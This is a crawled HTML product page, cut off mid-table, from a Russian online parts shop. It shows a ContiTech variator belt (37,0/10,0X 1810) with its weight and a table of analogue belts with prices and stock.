

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/37%2C0~+10%2C0X+1810/
body_size: 16360
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>37,0/ 10,0X 1810</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="37,0/ 10,0X 1810"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/37,0~ 10,0X 1810/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">37,0/ 10,0X 1810</li></ul>				<h1 class="page-title">37,0/ 10,0X 1810</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">37,0/ 10,0X 1810</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0120843.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0120843.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Ремни вариаторные</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>CONTITECH</b>
                                        </li>
                                                                                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>0.202 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Ремни вариаторные                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        0.202 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="169312"
                                                    data-id="169312"
                                                    data-weight="0.710">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x800/"
                                                           class="basket__table-link">37x10x800</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        800                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_169312">
                                                                                                                            4 559,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    3                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(169312);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_169312"
                                                                       data-max="3"
                                                                       name="COUNT[169312]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(169312);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_169312"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="169312"
                                                               basket-id="169312"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="57490"
                                                    data-id="57490"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x1120/"
                                                           class="basket__table-link">37x10x1120</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        1120                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_57490">
                                                                                                                            5 663,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    3                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(57490);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_57490"
                                                                       data-max="3"
                                                                       name="COUNT[57490]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(57490);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_57490"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="57490"
                                                               basket-id="57490"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="50114"
                                                    data-id="50114"
                                                    data-weight="0.212">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x1180/"
                                                           class="basket__table-link">37x10x1180</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        1180                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_50114">
                                                                                                                            6 200,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    3                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(50114);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_50114"
                                                                       data-max="3"
                                                                       name="COUNT[50114]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(50114);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_50114"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="50114"
                                                               basket-id="50114"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="50259"
                                                    data-id="50259"
                                                    data-weight="0.238">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x1320/"
                                                           class="basket__table-link">37x10x1320</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        1320                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_50259">
                                                                                                                            6 308,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    2                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(50259);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_50259"
                                                                       data-max="2"
                                                                       name="COUNT[50259]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(50259);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_50259"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="50259"
                                                               basket-id="50259"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="50532"
                                                    data-id="50532"
                                                    data-weight="0.171">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x950/"
                                                           class="basket__table-link">37x10x950</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        950                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_50532">
                                                                                                                            4 799,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    2                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(50532);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_50532"
                                                                       data-max="2"
                                                                       name="COUNT[50532]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(50532);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_50532"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="50532"
                                                               basket-id="50532"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="51112"
                                                    data-id="51112"
                                                    data-weight="0.191">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37x10x1060/"
                                                           class="basket__table-link">37x10x1060</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TAGEX</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        1060                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_51112">
                                                                                                                            5 663,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    1                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(51112);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_51112"
                                                                       data-max="1"
                                                                       name="COUNT[51112]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(51112);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_51112"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="51112"
                                                               basket-id="51112"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="14056"
                                                    data-id="14056"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/1600%2A37%2A10/"
                                                           class="basket__table-link">1600*37*10</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_14056">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_14056"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 1600*37*10"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="21439"
                                                    data-id="21439"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++647/"
                                                           class="basket__table-link">37,0/ 10,0X  647</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_21439">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_21439"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  647"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="14916"
                                                    data-id="14916"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++697/"
                                                           class="basket__table-link">37,0/ 10,0X  697</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_14916">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_14916"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  697"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="9939"
                                                    data-id="9939"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++747/"
                                                           class="basket__table-link">37,0/ 10,0X  747</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_9939">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_9939"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  747"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="78486"
                                                    data-id="78486"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Ремни вариаторные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/37%2C0%7E+10%2C0X++800/"
                                                           class="basket__table-link">37,0/ 10,0X  800</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">CONTITECH</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_78486">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_78486"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 37,0/ 10,0X  800"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="9694"
                                                    data-id="9694"
                                                    data-weight="0.202">
                                                    <td class="basket__table-category" data-label="Тип">
